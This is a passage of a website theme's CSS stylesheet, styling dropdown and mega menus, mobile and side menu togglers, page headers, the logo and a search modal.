  .sf-menu li {
    white-space: nowrap;
    *white-space: normal;
  }
  .sf-menu > li {
    display: inline-block;
    position: relative;
  }
  .sf-menu.nav > li:first-child > a {
    margin-left: 0;
  }
  .sf-menu.nav > li:last-child > a {
    margin-right: 0;
  }
  .sf-menu > li > a {
    line-height: 14px;
    padding-top: 15px;
    padding-bottom: 15px;
    padding-right: 0;
    padding-left: 0;
    margin: 0 15px;
    transition-duration: 0.15s;
  }
  .affix .sf-menu > li > a {
    padding-top: 15px;
    padding-bottom: 15px;
  }
  .sf-menu > li > a:hover, .sf-menu > li.active > a {
    color: #f35c5c;
  }
  .nav-narrow .sf-menu > li {
    padding: 0;
  }
  .nav-narrow .sf-menu > li > a {
    padding-top: 24px;
    padding-bottom: 24px;
    margin-left: 29px;
    margin-right: 29px;
  }
  .nav-narrow .sf-menu > li.active > a:before {
    content: '';
    position: absolute;
    height: 1px;
    left: -20px;
    right: -20px;
    top: 0;
    z-index: 1;
    background-color: #f35c5c;
  }
  .nav-bordered .sf-menu > li + li:before {
    content: '';
    width: 1px;
    position: absolute;
    left: -2px;
    top: 0;
    bottom: 0;
    background-color: rgba(255, 255, 255, 0.15);
  }
  .cs .sf-menu > li > a {
    color: #fff;
  }
  .cs .sf-menu > li > a:hover, .cs .sf-menu > li.active > a {
    color: #323232;
  }
  .ds .sf-menu > li > a {
    color: #fff;
  }
  .ds .sf-menu > li > a:hover, .ds .sf-menu > li.active > a {
    color: #f35c5c;
  }
  .ls .sf-menu > li > a {
    color: #323232;
  }
  .ls .sf-menu > li > a:hover, .ls .sf-menu > li.active > a {
    color: #f35c5c;
  }
  .ls .sf-menu > li + li:before {
    background-color: rgba(76, 76, 76, 0.1);
  }
  .ls .sf-menu.light-menu > li > a {
    color: #fff;
  }
  .ls .sf-menu.light-menu > li > a:hover, .ls .sf-menu.light-menu > li.active > a {
    color: rgba(255, 255, 255, 0.7);
  }
  .ls.affix .sf-menu.light-menu > li > a {
    color: #4c4c4c;
  }
  .ls.affix .sf-menu.light-menu > li > a:hover, .ls.affix .sf-menu.light-menu > li.active > a {
    color: #f35c5c;
  }
  .sf-menu li:hover, .sf-menu li.sfHover {
    /* only transition out, not in */
    -webkit-transition: none;
    transition: none;
  }
  .sf-menu > li .mega-menu, .sf-menu li > ul {
    margin-top: 5px;
    text-align: left;
    list-style: none;
    padding: 28px 0 28px;
    border-top: 4px solid #f35c5c;
    background-color: #fff;
    box-shadow: 0 0 10px rgba(0, 0, 0, .2);
    min-width: 10em;
    /* allow long menu items to determine submenu width */
    *width: 10em;
    /* no auto sub width for IE7, see white-space comment below */
  }
  .sf-menu > li .mega-menu {
    padding-left: 0;
    padding-right: 0;
  }
  .sf-menu.nav ul a {
    color: #323232;
    padding-left: 40px;
    padding-right: 40px;
  }
  .sf-menu .mega-menu ul {
    box-shadow: none;
    padding: 0;
    background: transparent;
  }
  .sf-menu .mega-menu ul a {
    padding-left: 0;
    padding-right: 0;
  }
  .sf-menu ul a:hover, .sf-menu ul li.active > a {
    color: #f35c5c;
  }
  .sf-menu ul ul {
    margin-top: 0;
    top: -32px;
  }
  .sf-arrows ul .sf-with-ul:after {
    font-family: 'FontAwesome';
    padding-left: 7px;
    content: '\f105';
  }
}
@media (min-width: 1200px) and (min-width: 1500px) {
  .sf-menu > li > a {
    margin: 0 25px;
  }
}
.sf-menu i[class] {
  margin-right: 7px;
  font-size: 1.1em;
}
/* hidden menu items */
@media (min-width: 1200px) {
  .sf-menu .sf-xl-hidden {
    display: none !important;
  }
}
@media (max-width: 1199px) {
  .sf-more-li {
    display: none;
  }
}
.page_header.page_header_4 .sf-menu > li .mega-menu, .page_header.page_header_4 .sf-menu li > ul {
  border: 0;
  border-radius: 10px;
  left: -60%;
  right: auto;
}
@media (min-width: 1200px) {
  .page_header.page_header_4 .sf-menu > li .mega-menu, .page_header.page_header_4 .sf-menu li > ul {
    text-align: center;
  }
}
/* Mobile menu toggler */
@media (min-width: 1200px) {
  .page_header .toggle_menu, .page_toplogo .toggle_menu {
    display: none;
  }
}
.toggle_menu {
  position: absolute;
  top: 50%;
  right: 0;
  margin-left: -30px;
  margin-top: -30px;
  padding: 0 !important;
  width: 60px;
  height: 59px;
  cursor: pointer;
  z-index: 1002;
  visibility: visible;
  opacity: 0.95;
}
.page_header_wrapper .toggle_menu {
  z-index: 1003;
}
.ls .toggle_menu {
  background-color: #fff;
}
.ls .toggle_menu:before, .ls .toggle_menu span, .ls .toggle_menu span:before, .ls .toggle_menu span:after {
  background-color: #323232;
}
.page_toplogo .toggle_menu {
  position: fixed;
  top: 0;
  left: auto;
  right: 0;
  margin: 0;
}
.toggle_menu:hover span:before {
  top: -9px;
}
.toggle_menu:hover span:after {
  top: 9px;
}
.toggle_menu:before, .toggle_menu span, .toggle_menu span:before, .toggle_menu span:after {
  display: block;
  width: 30px;
  position: absolute;
  background-color: #fff;
  content: '';
  left: 0;
  transform: rotate(0deg);
  transition: 0.25s ease-in-out;
  height: 2px;
}
.page_header_3 .toggle_menu:before, .page_header_3 .toggle_menu span, .page_header_3 .toggle_menu span:before, .page_header_3 .toggle_menu span:after {
  background-color: #f35c5c;
}
.toggle_menu:before, .toggle_menu span {
  left: 15px;
  top: 50%;
}
.toggle_menu span:before {
  opacity: 1;
  top: -8px;
}
.toggle_menu span:after {
  opacity: 1;
  top: 8px;
}
.toggle_menu.mobile-active {
  background-color: #f35c5c;
  border: none;
  left: auto;
  top: 0;
  right: 0;
  position: fixed;
  margin: 0;
  z-index: 3000;
}
.toggle_menu.mobile-active:before {
  background-color: #fff;
  transform: rotate(45deg);
}
.toggle_menu.mobile-active span {
  background-color: #fff;
  transform: rotate(-45deg);
}
.toggle_menu.mobile-active span:before, .toggle_menu.mobile-active span:after {
  opacity: 0;
}
.toggle_menu.active:before {
  transform: rotate(45deg);
}
.toggle_menu.active span {
  transform: rotate(-45deg);
}
.toggle_menu.active span:before, .toggle_menu.active span:after {
  opacity: 0;
}
.header_3_wrap .toggle_menu, .header_4_wrap .toggle_menu {
  position: absolute;
  top: 50%;
  right: 50%;
  transform: translateX(50%);
  margin-left: -30px;
  margin-top: -30px;
  padding: 0 !important;
  width: 60px;
  height: 59px;
  cursor: pointer;
  z-index: 1002;
  visibility: visible;
  opacity: 0.95;
}
.header_3_wrap .toggle_menu.mobile-active, .header_4_wrap .toggle_menu.mobile-active {
  border: none;
  left: auto;
  top: 0;
  right: 0;
  margin: 0 !important;
  transform: none !important;
  position: fixed;
  z-index: 3000;
}
.header_4_wrap .toggle_menu.toggle2 {
  width: 50px;
  height: 50px;
  top: 14px;
}
@media (max-width: 1199px) {
  .header_4_wrap .toggle_menu.toggle2 {
    display: none;
  }
}
.header_4_wrap .toggle_menu.toggle2:before, .header_4_wrap .toggle_menu.toggle2 span, .header_4_wrap .toggle_menu.toggle2 span:before, .header_4_wrap .toggle_menu.toggle2 span:after {
  width: 20px;
  background-color: #f35c5c !important;
}
@media (max-width: 1199px) {
  .header_4_wrap .toggle_menu {
    right: 0;
    transform: translate(0);
  }
}
/* Mobile Menu (max 991px) styles */
@media (max-width: 767px) {
  .nav-wrap {
    justify-content: center;
  }
}
@media (max-width: 1199px) {
  /* arrows (for all except IE7) */
  /* styling for both css and generated arrows */
  .page_header [class*="col"] {
    min-height: 0;
  }
  .top-nav {
    position: fixed;
    visibility: hidden;
    z-index: 10;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    background-color: transparent;
    opacity: 0;
    transition: all 0.3s ease-in-out;
  }
  .mobile-active .top-nav {
    visibility: visible;
    opacity: 1;
    background-color: #111;
    background-color: rgba(0, 0, 0, 0.9);
    z-index: 1002;
  }
  .nav-justified > li > a {
    text-align: left;
  }
  .sf-menu {
    display: block;
    position: fixed;
    overflow: auto;
    background-color: #fff;
    border-top: 61px solid #f35c5c;
    padding: 20px 10px 20px 20px;
    top: 0;
    left: 0;
    bottom: 0;
    right: 100%;
    text-align: left;
    font-size: 12px;
    line-height: 1.6em;
    font-weight: 500;
    text-transform: uppercase;
    letter-spacing: 0.2em;
    opacity: 0;
    transition: all 0.4s ease-in-out;
  }
  .mobile-active .sf-menu {
    opacity: 1;
    right: 0;
  }
  .sf-menu li {
    position: relative;
  }
  .top-nav .sf-menu a {
    color: #323232;
    z-index: 2;
    display: block;
    padding: 10px 10px;
  }
  .top-nav .sf-menu a.active {
    color: #f35c5c;
  }
  .sf-menu ul {
    list-style: none;
    padding-left: 10px;
    margin-top: 0 !important;
  }
  .sf-menu ul li a {
    font-weight: 500;
    letter-spacing: 0.1em;
  }
  .sf-menu ul li a:before {
    content: '';
    margin-right: 10px;
    display: inline-block;
    background-color: #f35c5c;
    width: 3px;
    height: 3px;
    border-radius: 50%;
    position: relative;
    bottom: 3px;
  }
  .sf-arrows .sf-with-ul {
    padding-right: 3.5em;
  }
  .sf-arrows .sf-with-ul + .sf-menu-item-mobile-toggler {
    position: absolute;
    right: 5px;
    top: 5px;
    width: 30px;
    height: 30px;
    line-height: 30px;
    border-radius: 50%;
    text-align: center;
    z-index: 1;
  }
  .sf-arrows .sf-with-ul + .sf-menu-item-mobile-toggler:after {
    font-family: 'FontAwesome';
    content: '\f105';
    color: #323232;
  }
  .sfHover > .sf-with-ul + .sf-menu-item-mobile-toggler:after {
    content: '\f107';
  }
}
/* Mega Menu */
@media screen and (min-width: 1200px) {
  /* row */
  /* column */
  .top-nav ul .mega-menu ul {
    border: none;
    min-width: auto;
  }
  .top-nav .menu-item-has-mega-menu {
    position: relative;
  }
  .top-nav .mega-menu {
    display: none;
    position: absolute;
    width: 940px;
    top: 100%;
    z-index: 10;
  }
  .top-nav .menu-item-has-mega-menu:hover .mega-menu {
    display: block;
  }
  .top-nav .mega-menu-row {
    position: static;
    display: table;
    table-layout: fixed;
  }
  .top-nav .mega-menu-row ul {
    position: static;
    display: block;
  }
  .top-nav .mega-menu-col {
    display: table-cell;
    width: 2000px;
    padding: 0 15px;
    border-left: 1px solid rgba(76, 76, 76, 0.1);
    /* overrides from settings / styling / mega-menu */
  }
  .top-nav .mega-menu-col > a {
    font-size: 16px;
    text-transform: uppercase;
    font-weight: 700;
    letter-spacing: 0.05em;
  }
  .top-nav .mega-menu-col:first-child {
    border-left: none;
  }
  .top-nav ul ul .mega-menu {
    width: auto;
    top: -20px;
    margin-left: 1px;
    display: block;
  }
  .top-nav ul ul .mega-menu li {
    display: block;
    width: auto;
    border: none;
  }
}
@media screen and (min-width: 1200px) {
  .top-nav .mega-menu {
    width: 1170px;
  }
  .top-nav ul .mega-menu ul {
    min-width: 10em;
  }
  .top-nav .mega-menu-col {
    padding: 0 40px;
  }
}
@media screen and (max-width: 1199px) {
  .top-nav .mega-menu {
    position: static;
  }
}
/* side clickable menu styles */
.menu-click {
  padding: 0;
}
.menu-click i {
  width: 1em;
  text-align: center;
  margin-right: 10px;
}
.menu-click .toggle_submenu {
  cursor: pointer;
  position: absolute;
  right: 20px;
  top: 8px;
  font-size: 8px;
  text-align: center;
  opacity: 0.9;
  transform: rotate(-90deg);
  transition: 0.25s ease-in-out;
  border-radius: 50%;
  width: 3em;
  height: 3em;
  line-height: 3em;
}
.menu-click .toggle_submenu:before {
  top: 0;
  left: 0;
  position: absolute;
  width: 3em;
  height: 3em;
  line-height: 3em;
  font-family: 'FontAwesome';
  content: "\f078";
}
.menu-click ul {
  padding: 0;
}
.menu-click li {
  position: relative;
  list-style: none;
  width: 100%;
}
.menu-click > li {
  transition: 0.3s ease-in-out;
}
.menu-click a {
  display: block;
  padding: 10px 40px;
  font-size: 12px;
  line-height: 1.6em;
  font-weight: 500;
  text-transform: uppercase;
  letter-spacing: 0.2em;
}
.menu-click a:hover {
  background-color: rgba(150, 150, 150, 0.05);
}
.menu-click .active-submenu > a {
  background-color: rgba(150, 150, 150, 0.05);
}
.menu-click .active-submenu > .toggle_submenu {
  transform: rotate(0deg);
}
.menu-click li.active > a {
  color: #f35c5c;
}
.menu-click ul {
  opacity: 0;
  height: 0;
}
.menu-click ul a {
  padding-top: 8px;
  padding-bottom: 8px;
  padding-left: 50px;
}
.menu-click ul ul a {
  padding-left: 60px;
}
.menu-click ul ul ul a {
  padding-left: 70px;
}
.menu-click ul ul ul ul a {
  padding-left: 80px;
}
.menu-click .active-submenu > div.mega-menu {
  height: auto;
}
.menu-click .active-submenu > ul, .menu-click .active-submenu > div.mega-menu > ul {
  opacity: 1;
  height: auto;
}
.menu-click ul, .menu-click div.mega-menu {
  height: 0;
  overflow: hidden;
  transition: opacity 0.6s, margin-top 0.4s, margin-bottom 0.4s, height 0.3s ease-in-out;
}
.menu-click ul li.sfHover > .mega-menu ul {
  display: block;
  height: 100%;
}
.menu-click div.mega-menu > ul {
  margin-right: 0;
  height: auto;
}
/*
 ** Header
 */
.page_header {
  transition: 0.5s ease-in-out;
  position: relative;
  top: 0;
  left: 0;
  right: 0;
  width: 100%;
  z-index: 1000;
  margin: 0;
  padding: 0;
  height: auto;
}
.boxed .page_header, .page_header.affix {
  position: fixed !important;
  z-index: 1001;
  box-shadow: 0 2px 15px 0 rgba(100, 100, 100, 0.05);
  opacity: 0.98;
}
.boxed .page_header:after, .page_header.affix:after {
  background-color: transparent;
}
.page_header.affix.s-bordertop::before {
  display: none;
}
@media (max-width: 991px) {
  .page_header.mobile-active {
    z-index: 1003;
    opacity: 1;
  }
}
.page_header.affix-bottom {
  top: 0 !important;
  position: fixed;
}
.page_header .row {
  min-height: 60px;
}
.page_header [class*='container'] {
  position: relative;
}
.page_header a {
  display: inline-block;
}
.page_header .btn {
  margin-bottom: 0;
  padding: 10px 28px;
}
@media (min-width: 1200px) {
  .header_disable_affix_xl .page_header {
    position: relative !important;
    box-shadow: none;
    opacity: 1;
  }
}
@media (max-width: 1199px) {
  .header_disable_affix_xs .page_header {
    position: relative !important;
    box-shadow: none;
    opacity: 1;
  }
}
.page_header_1.affix [class*='container'], .page_header_4.affix [class*='container'] {
  padding-top: 0;
  padding-bottom: 0;
}
.header_absolute {
  position: relative;
  width: 100%;
}
.header_absolute .page_header, .header_absolute .page_header_wrapper {
  z-index: 1002;
  position: absolute;
  right: 0;
  left: 0;
}
.header_absolute .page_topline, .header_absolute .page_toplogo, .header_absolute .page_header_wrapper, .header_absolute .page_title {
  background-color: transparent;
}
#canvas:not(.boxed) .header_absolute .page_header.affix-top {
  background-color: transparent;
}
@media (min-width: 1200px) {
  .header_absolute .page_header.page_header_1 .sf-menu.light-menu > li > a {
    color: #fff;
    transition-duration: 0.15s;
  }
  .header_absolute .page_header.page_header_1 .sf-menu.light-menu > li > a:hover {
    opacity: 0.7;
  }
  .header_absolute .page_header.page_header_1.affix .sf-menu.light-menu > li > a {
    color: #f35c5c;
    transition-duration: 0.15s;
  }
  .header_absolute .page_header.page_header_1.affix .sf-menu.light-menu > li > a:hover {
    opacity: 0.7;
  }
}
.header_absolute .page_header.page_header_1.affix .sf-menu.light-menu > li > a {
  color: #4c4c4c;
}
.header_absolute .page_topline.page_topline_2 {
  background-color: #fff;
}
.header_absolute .page_topline.page_topline_3 {
  background-color: transparent !important;
}
.header_absolute .page_topline.page_topline_3 i, .header_absolute .page_topline.page_topline_3 span {
  color: #fff !important;
}
.header_absolute .page_topline.page_topline_3 a {
  color: #fff;
}
.header_absolute .page_topline.page_topline_3 a:hover {
  opacity: 0.7;
}
.header_absolute .page_header.page_header_3 {
  background-color: #fff !important;
}
@media (min-width: 1200px) {
  .header_absolute .page_header.page_header_4 .sf-menu a {
    letter-spacing: 0.4em;
  }
}
.header_absolute .page_header.page_header_4.affix-top .toggle_menu span, .header_absolute .page_header.page_header_4.affix-top .toggle_menu span:before, .header_absolute .page_header.page_header_4.affix-top .toggle_menu span:after {
  background-color: #fff !important;
}
.header_absolute .page_header.page_header_4.affix-top .header-includes a {
  color: #fff;
}
.header_absolute .page_header.page_header_4 .header-includes a {
  color: #f35c5c;
}
.header_absolute .page_header.page_header_4 .search_modal_button {
  margin: 0 34px 0 5px;
}
.header_3_wrap, .header_4_wrap {
  position: absolute;
  width: 100%;
  display: block;
  z-index: 5;
}
.header_3_wrap .header_3_wrap, + .page_title {
  padding-top: 100px;
}
.page_topline {
  line-height: 1.4;
}
.page_topline.page_topline_2, .page_topline.page_topline_3 {
  text-transform: uppercase;
  font-size: 12px;
  letter-spacing: 0.2em;
  font-weight: 500;
}
.page_topline.page_topline_2 .top-includes li, .page_topline.page_topline_3 .top-includes li {
  margin-left: 0;
}
@media (min-width: 992px) {
  .page_topline.page_topline_2 .top-includes li, .page_topline.page_topline_3 .top-includes li {
    margin-right: 28px;
  }
  .page_topline.page_topline_2 .top-includes li:last-of-type, .page_topline.page_topline_3 .top-includes li:last-of-type {
    margin-right: 0;
  }
}
.page_topline.page_topline_2 .icon-inline > .icon-styled i, .page_topline.page_topline_3 .icon-inline > .icon-styled i {
  font-size: 14px;
}
.page_topline.page_topline_2 .icon-inline > .icon-styled:first-child, .page_topline.page_topline_3 .icon-inline > .icon-styled:first-child {
  flex-shrink: 0;
  margin-right: 15px;
}
.page_topline.small-text i {
  font-size: 14px;
}
.page_topline .icon-inline {
  justify-content: center;
}
.page_topline .icon-inline .request-block {
  margin-left: 20px;
}
.ls .page_topline .icon-inline {
  color: #4c4c4c;
}
.page_topline .social-icons {
  display: inline-block;
}
.page_topline .widget_nav_menu {
  display: inline-block;
}
.page_topline ul {
  margin: 0;
  padding: 0;
}
.page_topline ul li {
  display: inline-block;
  line-height: 1.2;
}
.page_topline .dropdown-menu {
  margin: 23px 0 0 -25px;
  min-width: auto;
}
.page_topline .dropdown-language a > img {
  max-width: 16px;
  position: relative;
  bottom: 1px;
  margin-right: 6px;
}
.page_topline .owl-news-slider-dates {
  font-weight: 700;
}
.page_topline .topline-news-item {
  height: 2em;
  line-height: 2em;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
  margin: 0 90px;
}
.page_topline .topline-news-item .cat-links {
  display: inline;
}
.page_topline .topline-news-nav-arrow {
  border: 1px solid #323232;
  font-size: 10px;
  position: relative;
  bottom: 20px;
  line-height: 38px;
  width: 40px;
  transition: opacity 0.2s ease-in-out;
}
.page_topline .topline-news-nav-arrow:hover {
  opacity: 0.5;
}
.page_topline .owl-nav > div {
  opacity: 1;
}
@media (min-width: 992px) {
  .page_toplogo .media + .media {
    margin-left: 60px;
  }
}
.page_toplogo .widget_search form, .page_toplogo .widget_product_search form, .page_toplogo .widget_search input, .page_toplogo .widget_product_search input {
  max-width: none;
}
@media (max-width: 991px) {
  .page_toplogo .media {
    margin: 10px;
  }
}
@media (min-width: 1500px) {
  .page_topline .container-fluid, .page_toplogo .container-fluid, .page_header .container-fluid, .page_title .container-fluid {
    padding-left: 60px;
    padding-right: 60px;
  }
}
@media (min-width: 1680px) {
  .page_topline .container-fluid, .page_toplogo .container-fluid, .page_header .container-fluid, .page_title .container-fluid {
    padding-left: 120px;
    padding-right: 120px;
  }
}
@media (min-width: 1500px) {
  .page_header_side.page_header4_special ~ .page_topline .container-fluid, .page_header_side.page_header4_special ~ .page_toplogo .container-fluid, .page_header_side.page_header4_special ~ div .page_header .container-fluid {
    padding-left: 60px;
    padding-right: 60px;
  }
}
@media (min-width: 1680px) {
  .page_header_side.page_header4_special ~ .page_topline .container-fluid, .page_header_side.page_header4_special ~ .page_toplogo .container-fluid, .page_header_side.page_header4_special ~ div .page_header .container-fluid {
    padding-left: 120px;
    padding-right: 120px;
  }
}
/*header includes*/
.top-includes {
  margin: 0;
  padding: 0;
}
@media (min-width: 992px) {
  .top-includes {
    white-space: nowrap;
  }
}
.top-includes > * {
  display: inline-block;
}
.top-includes > li {
  margin-left: 10px;
}
.top-includes > li:first-child {
  margin-left: 0;
}
@media (min-width: 992px) {
  .top-includes.border-divided > li + li {
    border-left: 2px solid rgba(200, 200, 200, 0.35);
    margin-left: 26px;
    padding-left: 30px;
  }
}
@media (min-width: 992px) {
  .top-nav + .top-includes {
    margin-left: 50px;
  }
}
@media (max-width: 991px) {
  .top-includes.md-absolute {
    position: absolute;
    bottom: 0;
    right: 80px;
  }
}
.top-includes a.border-icon, .top-includes a.bg-icon, .top-includes a.color-bg-icon {
  margin-top: 2px;
  margin-bottom: 2px;
}
@media (min-width: 1200px) {
  .header_3_wrap .page_topline .container-fluid {
    padding-left: 65px !important;
    padding-right: 65px !important;
  }
}
/*logo*/
a.logo {
  display: flex;
  align-items: center;
}
a.logo img {
  display: inline-block;
  max-height: 80px;
}
a.logo .logo-text {
  font-size: 24px;
  padding: 3px 7px;
  color: #fff;
  text-transform: uppercase;
  letter-spacing: 0.4em;
  text-indent: 0.4em;
  border: 2px solid #fff;
  border-radius: 8px;
}
.page_header_2 a.logo .logo-text {
  color: #5b83cd;
  border-color: #5b83cd;
}
.page_header_3 a.logo .logo-text {
  color: #5b83cd;
  border-color: #5b83cd;
}
@media (max-width: 768px) {
  .page_header_3 a.logo .logo-text {
    letter-spacing: 0.2em;
    text-indent: 0.2em;
  }
}
.affix a.logo .logo-text {
  color: #5b83cd;
  border-color: #5b83cd;
}
a.logo .logo-subtext {
  font-size: 22px;
  padding: 0 10px;
}
a.logo .logo-text-bottom {
  font-size: 26px;
}
a.logo .flex-column, a.logo.flex-column {
  align-items: flex-start;
  padding-top: 10px;
  padding-bottom: 10px;
}
a.logo .flex-column.text-center, a.logo.flex-column.text-center {
  display: inline-block;
}
.text-center a.logo {
  justify-content: center;
  align-items: center;
}
.header_logo_center a.logo {
  position: relative;
  display: inline-block;
  padding: 10px 0;
  z-index: 2;
}
.header_logo_center.affix a.logo {
  padding: 5px 0;
}
@media (min-width: 992px) {
  .header_logo_center .logo_wrapper {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    top: 0;
    display: flex;
    justify-content: center;
    align-items: center;
  }
}
/*search modal*/
#search_modal {
  padding: 0 !important;
}
#search_modal .widget {
  padding: 20px 0;
  background-color: #fff;
}
@media (min-width: 1200px) {
  #search_modal .widget:before {
    content: '';
    position: absolute;
    top: 0;
    height: 100px;
    width: 100%;
    opacity: 0.2;
  }
}
#search_modal .search-form {
  margin: 0 auto;
  max-width: 960px;
  padding: 0 60px 0 0;
}
@media (max-width: 1050px) {
  #search_modal .search-form {
    margin-right: 55px;
  }
}
#search_modal a {
  font-size: 12px;
  line-height: 1.6em;
  font-weight: 500;
  text-transform: uppercase;
  letter-spacing: 0.2em;
  color: #fff;
}
#search_modal a:hover {
  color: #f35c5c;
  opacity: 1;
}
#search_modal .searchform-respond {
  width: 300px;
  margin: 20px auto;
  color: #fff;
}
#search_modal .form-group {
  margin-bottom: 0;
}
#search_modal .form-control {
  border: none;
  background-color: transparent;
  box-shadow: none;
  height: 60px;
  color: #323232;
  width: 100%;
  max-width: none;
  font-size: 18px;
  font-style: italic;
}
#search_modal .form-control:-moz-placeholder {
  color: #808080;
  text-transform: uppercase;
  opacity: 1;
}
#search_modal .form-control::-moz-placeholder {
  color: #808080;
  text-transform: uppercase;
  opacity: 1;
}
#search_modal .form-control:-ms-input-placeholder {
  color: #808080;
  text-transform: uppercase;
}
#search_modal .form-control::-webkit-input-placeholder {
  color: #808080;
  text-transform: uppercase;
}
#search_modal .btn {
  color: #323232;
  width: auto;
  font-size: 0;
  padding: 30px 22px 25px;
  margin: 0 60px 0 0;
}
#search_modal .btn:before {
  font-size: 18px;
  color: #323232;
}
#search_modal .close {
  text-align: center;
  line-height: 60px;
  position: absolute;
  top: 22px !important;
  right: 15px;
  min-width: 50px;
  color: #c280bf;
  text-shadow: none;
  opacity: 1;
  z-index: 2;
  font-size: 28px;
}
#search_modal .search-submit {
  font-size: 28px;
  background: transparent;
  padding: 0;
  top: 0;
  font-weight: 700;
}
#search_modal .search-submit:before {
  color: #c280bf;
}
.active-side-header #search_modal {
  right: 310px;
}
.search_modal_button {
  display: inline-block;
  font-size: 14px;
  line-height: 1;
  padding: 0 0 0 10px;
}
/*
 ** Side Header
 */
/* side header layout */
body:after {
  content: '';
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: rgba(0, 0, 0, 0.5);
  z-index: 1001;
  visibility: hidden;
  opacity: 0;
}
body, body:after, #canvas, .page_header_side {
  transition: 0.5s ease-in-out;
}
#canvas {
  left: 0;
  transition-property: left, margin-left;
}
body.active-side-header {
  overflow: hidden;
}
body.active-side-header #canvas {
  left: 310px;
}
body.active-side-header .page_header_side {
  left: 0;
}
body.active-side-header:after {
  visibility: visible;
  opacity: 1;
}
html.html-active-push-header {
  overflow: hidden;
}
.page_header_side {
  z-index: 1002;
  position: fixed;
  width: 310px;
  left: -310px;
  top: 0;
  bottom: 0;
}
.page_header_side.active-slide-side-header {
  box-shadow: 0 0 4px 3px rgba(50, 50, 50, 0.05);
}
.page_header_side ~ .page_toplogo .toggle_menu {
  display: none;
}
.page_header_side a.logo {
  padding: 10px 20px;
  margin-bottom: 20px;
}
.page_header_side a.logo img {
  max-width: 100%;
}
.page_header_side .widget {
  margin-top: 60px;
  padding-left: 30px;
  padding-right: 30px;
}
.page_header_side .widget_icons_list li + li {
  margin-top: 1em;
}
.page_header_side .social-icons {
  display: block;
  margin-top: 43px;
}
.page_header_side .social-icons a.border-icon, .page_header_side .social-icons a.bg-icon, .page_header_side .social-icons a.color-bg-icon {
  margin-top: 2px;
  margin-bottom: 2px;
}
@media (min-width: 1200px) {
  .page_header_side ~ .page_topline .container-fluid, .page_header_side ~ .page_toplogo .container-fluid, .page_header_side ~ div .page_header .container-fluid {
    padding-left: 65px;
    padding-right: 65px;
  }
}
@media (max-width: 1199px) {
  .page_header_side ~ .page_topline [class*="container"], .page_header_side ~ .page_toplogo [class*="container"], .page_header_side ~ div .page_header [class*="container"] {
    padding-left: 15px;
    padding-right: 15px;
  }
}
.header_3_wrap div .page_header:not(.mobile-active) .container-fluid {
  padding-left: 15px;
  padding-right: 15px;
}
@media (min-width: 1200px) {
  .header_3_wrap div .page_header:not(.mobile-active) .container-fluid {
    padding-left: 65px;
    padding-right: 65px;
  }
}
.side_header_inner {
  padding: 26px 0 60px;
}
.toggle_menu_side {
  transition: right 0.3s ease-in-out;
  position: absolute;
  top: 0;
  right: -60px;
  margin: 0;
}
@media (max-width: 370px) {
  .toggle_menu_side.active {
    right: 0;
    opacity: 0.4;
  }
}
.toggle_menu_side:before, .toggle_menu_side span:before, .toggle_menu_side span:after, .toggle_menu_side span {
  background-color: #fff !important;
}
.ds .toggle_menu_side {
  background-color: #f35c5c;
}
.bs .toggle_menu_side {
  background-color: #f35c5c;
}
.ls .toggle_menu_side {
  background-color: #f35c5c;
}
.page_header_side.header_side_sticked .toggle_menu_side {
  transition: 0.5s ease-in-out;
  right: -60px;
  top: 0;
}
.page_header_side.active-slide-side-header {
  left: 0;
}
.active-side-header .boxed .header_push ~ div .page_header, .active-side-header .header_push ~ div .page_header.affix {
  margin-left: 310px;
}
.active-side-header.slide-right .boxed .header_push ~ div .page_header, .active-side-header.slide-right .header_push ~ div .page_header.affix {
  margin-left: -310px;
}
.page_header_side.header_side_right {
  left: auto;
  right: -310px;
}
.page_header_side.header_side_right.active-slide-side-header {
  right: 0;
}
.page_header_side.header_side_right .toggle_menu_side {
  right: auto;
  transition: left 0.3s ease-in-out;
  left: -60px;
}
@media (max-width: 370px) {
  .page_header_side.header_side_right .toggle_menu_side.active {
    left: 0;
  }
}
body.active-side-header.slide-right #canvas {
  left: -310px;
}
body.active-side-header.slide-right .page_header_side {
  left: auto;
  right: 0;
}
@media (min-width: 600px) {
  .page_header_side.header_side_sticked.active-slide-side-header {
    left: 0;
  }
  .header_side_sticked ~ * {
    transition: margin 0.5s ease-in-out;
  }
  .header_side_sticked ~ * .container-fluid {
    padding-left: 80px;
  }
  .header_side_sticked ~ div .page_header {
    width: auto;
  }
  .header_side_sticked.active-slide-side-header ~ *, .header_side_sticked.active-slide-side-header ~ div .page_header {
    margin-left: 310px;
  }
  .boxed .header_side_sticked.active-slide-side-header ~ *, .boxed .header_side_sticked.active-slide-side-header ~ div .page_header {
    margin-left: 0;
  }
  .header_side_sticked ~ .page_header_wrapper {
    margin: 0 !important;
  }
  .page_header_side.header_side_sticked.header_side_right.active-slide-side-header {
    left: auto;
  }
  .header_side_sticked.header_side_right.active-slide-side-header ~ *, .header_side_sticked.header_side_right.active-slide-side-header ~ div .page_header {
    margin-left: 0;
    margin-right: 310px;
  }
}
/* Header right side */
.toggle_menu_side.toggle_menu_side_special {
  background-color: transparent !important;
  position: relative;
  right: auto;
  width: auto;
  height: auto;
  top: auto;
  transform: none;
  margin-left: 0;
  display: inline-block;
  z-index: 999;
}
.toggle_menu_side.toggle_menu_side_special:before {
  display: none;
}
.icon-inline.right-icons {
  display: inline-block;
}
.icon-inline.right-icons .search_modal_button, .icon-inline.right-icons .login-block, .icon-inline.right-icons .toggle_menu_side_special {
  height: 40px;
  width: 40px;
  display: inline-block;
  text-align: center;
  line-height: 40px;
  border: 0;
  border-radius: 50%;
  box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.1);
}
@media (min-width: 1200px) {
  .icon-inline.right-icons .search_modal_button, .icon-inline.right-icons .login-block, .icon-inline.right-icons .toggle_menu_side_special {
    margin-left: 20px;
  }
}
.icon-inline.right-icons .search_modal_button {
  padding: 0;
}
.icon-inline.right-icons i {
  color: #f35c5c;
  font-size: 14px;
}
.page_header_side_special .close-wrapper {
  display: none !important;
}
.page_header_side_special .mainmenu_side_wrapper .widget-first {
  margin-top: 30px;
}
.page_header_side_special .mainmenu_side_wrapper .widget-title {
  margin-bottom: 14px;
}
